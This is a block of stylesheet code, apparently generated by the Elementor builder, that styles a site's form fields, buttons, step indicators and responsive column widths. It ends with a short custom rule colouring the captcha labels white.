.elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-type-html{padding-bottom:0px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:20px 0px 0px 20px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:20px 0px 0px 20px;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-aa1f69c );color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"]{background-color:var( --e-global-color-aa1f69c );color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-aa1f69c );color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button{border-radius:0px 20px 20px 0px;}.elementor-74 .elementor-element.elementor-element-8364a27{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-74 .elementor-element.elementor-element-5c0a116:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-5c0a116 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa1f69c );}.elementor-74 .elementor-element.elementor-element-5c0a116{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-74 .elementor-element.elementor-element-5c0a116 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-f1bd4c8{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;color:#2A3947;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-99c603c{padding:50px 0px 30px 0px;}.elementor-74 .elementor-element.elementor-element-9d2991d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline{text-align:right;}.elementor-74 .elementor-element.elementor-element-d0efa35{text-align:end;}.elementor-74 .elementor-element.elementor-element-01e1fb8 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-99c603c{padding:40px 0px 30px 0px;}.elementor-74 .elementor-element.elementor-element-156c32e > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline{line-height:36px;}.elementor-74 .elementor-element.elementor-element-22fd389 > .elementor-element-populated{padding:6px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-9d2991d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline{text-align:left;}.elementor-74 .elementor-element.elementor-element-d0efa35{text-align:start;}.elementor-74 .elementor-element.elementor-element-01e1fb8 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-0619289{width:35%;}.elementor-74 .elementor-element.elementor-element-156c32e{width:29.333%;}.elementor-74 .elementor-element.elementor-element-f5aef9c{width:35%;}.elementor-74 .elementor-element.elementor-element-15ff5cd{width:27%;}.elementor-74 .elementor-element.elementor-element-84e7955{width:45.333%;}.elementor-74 .elementor-element.elementor-element-eace8fd{width:27%;}.elementor-74 .elementor-element.elementor-element-860b0e2{width:5%;}.elementor-74 .elementor-element.elementor-element-e48d37a{width:45%;}.elementor-74 .elementor-element.elementor-element-9d2991d{width:45%;}.elementor-74 .elementor-element.elementor-element-e605816{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-74 .elementor-element.elementor-element-0619289{width:30%;}.elementor-74 .elementor-element.elementor-element-156c32e{width:40%;}.elementor-74 .elementor-element.elementor-element-f5aef9c{width:30%;}.elementor-74 .elementor-element.elementor-element-15ff5cd{width:20%;}.elementor-74 .elementor-element.elementor-element-84e7955{width:60%;}.elementor-74 .elementor-element.elementor-element-eace8fd{width:20%;}}/* Start custom CSS for form, class: .elementor-element-8364a27 */#capca .c-label {
    color:white !important;

}

#capca .captcha-calculation {
    color: #fff !important;
}/* End custom CSS */